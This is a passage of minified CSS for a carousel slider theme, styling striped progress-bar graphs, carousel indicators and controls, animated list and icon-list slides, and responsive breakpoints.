infinite}.js_graph_long_bar_striped>a:hover,.js_graph_long_bar_striped>a:active{color:#fff;background:#000;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;-webkit-animation:ps_progress_bar_animation 2s linear infinite;-o-animation:ps_progress_bar_animation 2s linear infinite;animation:ps_progress_bar_animation 2s linear infinite}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(1){background:#fe4745;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(2){background:#4fbf69;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(3){background:#a92d7e;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(4){background:#fdac14;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.js_graph_long_bar_striped>ul>li:nth-child(5):after,.js_graph_long_bar_striped>.progress>.progress-bar:nth-child(5){background:#366bb7;background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}@media only screen and (max-width:480px){.ps_indicators_long_striped>.carousel-indicators{display:none}.ps_control_long_striped .carousel-control{display:none}.js_graph_long_bar_striped{left:0;top:25%;width:100%}.js_graph_long_bar_striped>h2{margin:0;font-size:18px}.js_graph_long_bar_striped>ul>li{font-size:9px;margin-top:1px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_striped>.progress{height:22px;margin-bottom:2px;border:1px solid #fff}.js_graph_long_bar_striped>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_long_bar_striped>a,.js_graph_long_bar_striped>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_long_striped>.carousel-indicators{display:none}.ps_control_long_striped .carousel-control{display:none}.js_graph_long_bar_striped{left:0;top:25%;width:100%}.js_graph_long_bar_striped>h2{margin:0;font-size:25px}.js_graph_long_bar_striped>ul>li{font-size:10px;margin-right:5px;padding:0 0 0 20px}.js_graph_long_bar_striped>ul>li:nth-child(1):after,.js_graph_long_bar_striped>ul>li:nth-child(2):after,.js_graph_long_bar_striped>ul>li:nth-child(3):after,.js_graph_long_bar_striped>ul>li:nth-child(4):after,.js_graph_long_bar_striped>ul>li:nth-child(5):after{width:10px;height:10px}.js_graph_long_bar_striped>.progress{height:40px;border:1px solid #fff}.js_graph_long_bar_striped>.progress>.progress-bar{line-height:40px}}@media(min-width:601px) and (max-width:767px){.ps_control_long_striped .carousel-control.left{left:2%}.ps_control_long_striped .carousel-control.right{left:8%}.js_graph_long_bar_striped{left:0;top:25%;width:100%;padding:5px}.js_graph_long_bar_striped>h2{font-size:25px}.js_graph_long_bar_striped>.progress{height:40px}.js_graph_long_bar_striped>.progress>.progress-bar{line-height:34px}}@media(min-width:768px) and (max-width:1050px){.ps_control_long_striped .carousel-control.left{left:2%}.ps_control_long_striped .carousel-control.right{left:8%}.js_graph_long_bar_striped{top:15%}}#js_graph_050{overflow:hidden;max-height:658px;position:relative;background:#000}#js_graph_050:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_graph_050:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_graph_050>.carousel-inner>.item>img,#js_graph_050>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.5;-webkit-filter:blur(2px);filter:blur(2px)}.ps_indicators_num_sm>.carousel-indicators{right:1%;width:95%;left:auto;bottom:20px;height:55px;text-align:left;cursor:e-resize;overflow-x:auto;line-height:110px;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_num_sm>.carousel-indicators li{width:20px;height:5px;border:0;text-indent:0;line-height:0;color:#fff;font-size:42px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:10px;-webkit-border-radius:10px;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1);box-shadow:none;-webkit-box-shadow:none}.ps_indicators_num_sm>.carousel-indicators li span{opacity:0;top:-20px;left:-50px;position:relative;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_indicators_num_sm>.carousel-indicators .active{width:50px;margin:1px;height:5px;border:0;text-indent:0;background:#fff;-webkit-box-shadow:none;box-shadow:none}.ps_indicators_num_sm>.carousel-indicators .active span{left:0;opacity:1}.ps_indicators_num_sm>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_num_sm>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_xs_long .carousel-control{top:3%;opacity:1;width:50px;height:15px;z-index:100;border:0;color:#000;display:block;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.9);font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;border-radius:10px;-webkit-border-radius:10px;box-shadow:none;-webkit-box-shadow:none;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_xs_long:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_xs_long .carousel-control.left{right:auto;left:2%}.ps_control_xs_long .carousel-control.right{right:auto;left:6%}.ps_control_xs_long .carousel-control span{margin:auto}.ps_control_xs_long .carousel-control.left:hover,.ps_control_xs_long .carousel-control.right:hover{color:#000;background:#fff;box-shadow:none;-webkit-box-shadow:none}.js_graph_xs_long_bar{top:25%;left:0;right:0;width:90%;margin:auto;padding:5px;overflow:hidden;text-align:left;position:absolute}.js_graph_xs_long_bar>p{color:#fff;font-size:16px;font-weight:400;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_xs_long_bar>ul{padding:0;text-align:right;list-style-type:none}.js_graph_xs_long_bar>ul>li{color:#fff;font-size:14px;font-weight:400;margin-top:10px;position:relative;letter-spacing:1px;padding:0 40px 0 0;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>ul>li:nth-child(5):after{top:5px;left:auto;right:0;width:30px;content:"";height:11px;position:absolute;border-radius:10px;-webkit-border-radius:10px}.js_graph_xs_long_bar>.progress{height:20px;margin:20px 0;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;box-shadow:none}.js_graph_xs_long_bar>.progress>.progress-bar{color:#fff;font-size:14px;line-height:20px;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s ease;transition:all .5s ease}.js_graph_xs_long_bar>a,.js_graph_xs_long_bar>a:visited{color:#000;cursor:pointer;font-size:12px;padding:3px 40px;line-height:15px;text-align:center;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;background:rgba(255,255,255,0.9);-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:10px;-webkit-border-radius:10px;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.js_graph_xs_long_bar>a:hover,.js_graph_xs_long_bar>a:active{color:#fff;background:#000}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(1){background:#fe4745}.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(2){background:#4fbf69}.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(3){background:#a92d7e}.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(4){background:#fdac14}.js_graph_xs_long_bar>ul>li:nth-child(5):after,.js_graph_xs_long_bar>.progress>.progress-bar:nth-child(5){background:#366bb7}.js_graph_xs_long_bar>.progress>.progress-bar:hover{color:#fff;cursor:pointer;background:#000;cursor:-moz-pointer;cursor:-webkit-pointer}@media only screen and (max-width:480px){.ps_indicators_num_sm>.carousel-indicators{display:none}.ps_control_xs_long .carousel-control.right{left:20%}.js_graph_xs_long_bar{top:0;width:100%}.js_graph_xs_long_bar>p{font-size:10px}.js_graph_xs_long_bar>ul>li{font-size:10px;margin-top:1px}.js_graph_xs_long_bar>ul>li:nth-child(1):after,.js_graph_xs_long_bar>ul>li:nth-child(2):after,.js_graph_xs_long_bar>ul>li:nth-child(3):after,.js_graph_xs_long_bar>ul>li:nth-child(4):after,.js_graph_xs_long_bar>ul>li:nth-child(5):after{height:10px;margin-top:0}.js_graph_xs_long_bar>.progress{margin-bottom:2px}.js_graph_xs_long_bar>.progress>.progress-bar{font-size:10px;line-height:20px}.js_graph_xs_long_bar>a,.js_graph_xs_long_bar>a:visited{font-size:10px;margin-top:2px;padding:2px 15px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_num_sm>.carousel-indicators{display:none}.ps_control_xs_long .carousel-control.right{left:14%}.js_graph_xs_long_bar{top:0;width:100%}.js_graph_xs_long_bar>p{font-size:12px}}@media(min-width:601px) and (max-width:767px){.ps_indicators_num_sm>.carousel-indicators{bottom:0}.ps_control_xs_long .carousel-control.right{left:12%}.js_graph_xs_long_bar{top:0;width:100%;padding:5px}}@media(min-width:768px) and (max-width:1050px){.ps_control_xs_long .carousel-control.right{left:11%}.js_graph_xs_long_bar{top:15%}}#js_list_051{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_051:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_051:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_051>.carousel-inner>.item>img,#js_list_051>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.8}.ps_indicators_square_dots>.carousel-indicators{top:5px;right:0;left:auto;width:100%;height:25px;text-align:left;cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap;padding-left:10px;padding-right:10px}.ps_indicators_square_dots>.carousel-indicators li{width:10px;height:10px;border:0;text-indent:0;color:#fff;font-size:22px;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_indicators_square_dots>.carousel-indicators .active{width:50px;margin:1px;height:10px;border:0;text-indent:0;background:#000}.ps_indicators_square_dots>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_square_dots>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_square_txt .carousel-control{top:85%;opacity:1;width:50px;height:50px;z-index:100;border:0;color:#000;font-size:11px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;background:#fff;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_square_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_square_txt .carousel-control.left{left:auto;right:55px}.ps_control_square_txt .carousel-control.right{left:auto;right:4px}.ps_control_square_txt .carousel-control span:nth-child(1){display:block;line-height:25px}.ps_control_square_txt .carousel-control span:nth-child(1)>span{text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_square_txt .carousel-control.left:hover,.ps_control_square_txt .carousel-control.right:hover{color:#fff;background:#000;-webkit-box-shadow:none;box-shadow:none}.js_list_simple{top:7%;left:10%;width:60%;right:auto;overflow:hidden;text-align:left;position:absolute;padding:0 20px 20px 20px}.js_list_simple_right{right:10%;left:auto;text-align:right}.js_list_simple_center{left:0;right:0;margin:auto;text-align:center}.js_list_simple>h1{color:#fff;font-size:70px;font-weight:700;position:relative;margin-bottom:40px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul{padding:0;width:300px;margin-bottom:40px;list-style-type:none}.js_list_simple>ul>li{color:#000;font-size:17px;height:40px;line-height:40px;font-weight:400;margin-top:10px;position:relative;letter-spacing:1px;padding:0 0 0 20px;background:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 20px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}.js_list_simple_center>ul>li{padding:0}.js_list_simple>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_simple>a,.js_list_simple>a:visited{color:#fff;cursor:pointer;font-size:12px;padding:10px 30px;line-height:15px;text-align:center;background:#000;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1);-webkit-transition:all cubic-bezier(0.3,1,0,1) .5s;transition:all cubic-bezier(0.3,1,0,1) .5s}.js_list_simple>a:hover,.js_list_simple>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.ps_indicators_square_dots>.carousel-indicators{display:none}.ps_control_square_txt .carousel-control{display:none}.js_list_simple{top:0;left:5%;width:100%;padding:5px}.js_list_simple_right{right:5%;left:auto}.js_list_simple>h1{margin:0;font-size:25px}.js_list_simple>ul{width:225px;margin-bottom:10px}.js_list_simple>ul>li{height:20px;font-size:12px;margin-top:5px;line-height:20px;padding:0 0 0 10px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 10px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}.js_list_simple>a,.js_list_simple>a:visited{font-size:10px;padding:3px 15px}}@media(min-width:481px) and (max-width:600px){.ps_control_square_txt .carousel-control{display:none}.js_list_simple{width:100%;padding:5px}.js_list_simple>h1{margin:0;font-size:45px}.js_list_simple>ul{margin-bottom:10px}.js_list_simple>ul>li{height:25px;font-size:14px;margin-top:5px;line-height:25px;padding:0 0 0 10px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_right>ul>li{padding:0 10px 0 0}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:601px) and (max-width:767px){.ps_control_square_txt .carousel-control{display:none}.js_list_simple{top:1%;width:100%;padding:5px}.js_list_simple_right{right:0;left:auto}.js_list_simple>h1{font-size:55px}.js_list_simple>ul{margin-bottom:10px}.js_list_simple>ul>li{height:35px;margin-top:5px;line-height:35px}.js_list_simple_right>ul{margin-left:auto}.js_list_simple_center>ul{margin-left:auto;margin-right:auto}}@media(min-width:768px) and (max-width:1050px){.js_list_simple{top:5%;width:100%}}#js_list_052{overflow:hidden;max-height:658px;position:relative;background:#000}#js_list_052:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_list_052:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_list_052>.carousel-inner>.item>img,#js_list_052>.carousel-inner>.item>a>img{width:100%;margin:auto;opacity:.6}.ps_indicators_radius_icons>.carousel-indicators{top:5px;right:0;left:auto;width:100%;height:35px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_radius_icons>.carousel-indicators li{width:30px;height:30px;border:0;text-indent:0;font-size:16px;text-align:center;color:rgba(0,0,0,0.5);background:rgba(255,255,255,0.5);-webkit-font-smoothing:antialiased;border-radius:100%;-webkit-border-radius:100%;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1)}.ps_indicators_radius_icons>.carousel-indicators li span{line-height:30px}.ps_indicators_radius_icons>.carousel-indicators .active{width:30px;margin:1px;height:30px;border:0;text-indent:0;background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8)}.ps_indicators_radius_icons>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_radius_icons>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_radius_txt .carousel-control{top:88%;opacity:1;width:40px;height:40px;z-index:100;border:0;font-size:12px;cursor:pointer;overflow:hidden;text-shadow:none;position:absolute;font-weight:normal;color:rgba(0,0,0,0.5);background:rgba(255,255,255,0.5);font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_radius_txt:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.ps_control_radius_txt .carousel-control.left{right:auto;left:10px}.ps_control_radius_txt .carousel-control.right{right:auto;left:55px}.ps_control_radius_txt .carousel-control span:nth-child(1){display:block;line-height:20px}.ps_control_radius_txt .carousel-control span:nth-child(1)>span{font-size:9px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.ps_control_radius_txt .carousel-control.left:hover,.ps_control_radius_txt .carousel-control.right:hover{background:rgba(0,0,0,0.8);color:rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none}.js_list_icons{top:5%;left:10%;width:45%;right:auto;text-align:left;position:absolute;padding:0 25px 25px 25px}.js_list_icons_right{right:10%;left:auto;text-align:right}.js_list_icons_center{left:0;right:0;margin:auto;text-align:center}.js_list_icons>h1{color:#fff;font-size:45px;font-weight:400;position:relative;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul{padding:0;width:375px;margin-bottom:20px;list-style-type:none}.js_list_icons>ul>li{color:#fff;font-size:22px;font-weight:400;margin:26px 0;padding-left:60px;position:relative;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.js_list_icons_right>ul>li{padding-left:0;padding-right:60px}.js_list_icons_center>ul>li{padding:0}.js_list_icons>ul>li>span{top:0;left:0;width:40px;height:40px;color:#000;font-size:18px;line-height:40px;text-align:center;position:absolute;background:#fff;-webkit-border-radius:100%;border-radius:100%}.js_list_icons_right>ul>li>span{right:0;left:auto}.js_list_icons_center>ul>li>span{position:relative;margin-right:15px}.js_list_icons>ul>li>span:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.js_list_icons>ul>li:hover span:after{-webkit-animation:psBoxShadowEffect 1s ease-out;animation:psBoxShadowEffect 1s ease-out}.js_list_icons_right>ul{margin-left:auto}.js_list_icons_center>ul{margin-left:auto;margin-right:auto}.js_list_icons>ul>li:nth-child(1){-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(2){-webkit-animation-delay:.6s;animation-delay:.6s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(3){-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(4){-webkit-animation-delay:.8s;animation-delay:.8s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(5){-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(6){-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>ul>li:nth-child(7){-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.js_list_icons>a,.js_list_icons>a:visited{width:60px;height:60px;color:#000;cursor:pointer;font-size:12px;line-height:60px;text-align:center;position:relative;background:#fff;letter-spacing:2px;white-space:nowrap;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;-webkit-border-radius:100%;border-radius:100%;-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1);-webkit-transition:all cubic-bezier(0.3,1,0,1) .5s;transition:all cubic-bezier(0.3,1,0,1) .5s}.js_list_icons>a:after{top:0;left:0;padding:0;opacity:0;width:100%;content:'';height:100%;position:absolute;-webkit-border-radius:100%;border-radius:100%;-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1);box-shadow:0 0 0 2px rgba(255,255,255,0.1)}.js_list_icons>a:hover,.js_list_icons>a:active{color:#fff;background:#000}.js_list_icons>a:hover:after{-webkit-animation:psBoxShadowEffect 1s ease-out;animation:psBoxShadowEffect 1s ease-out}@-webkit-keyframes psBoxShadowEffect{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5);-webkit-transform:scale(1.1);opacity:0}}@keyframes psBoxShadowEffect{0%{opacity:.3}40%{opacity:.5;box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5)}100%{box-shadow:0 0 0 2px rgba(255,255,255,0.1),0 0 10px 10px #fff,0 0 0 10px rgba(255,255,255,0.5);transform:scale(1.1);opacity:0}}@media only screen and (max-width:480px){.ps_indicators_radius_icons>.carousel-indicators{display:none}.ps_control_radius_txt .carousel-control{display:none}.js_list_icons{top:0;width:100%;padding:5px}.js_list_icons_right{left:auto}.js_list_icons>h1{margin:0;font-size:22px}.js_list_icons>ul{width:250px;margin-bottom:5px}.js_list_icons>ul>li{font-size:12px;margin:5px 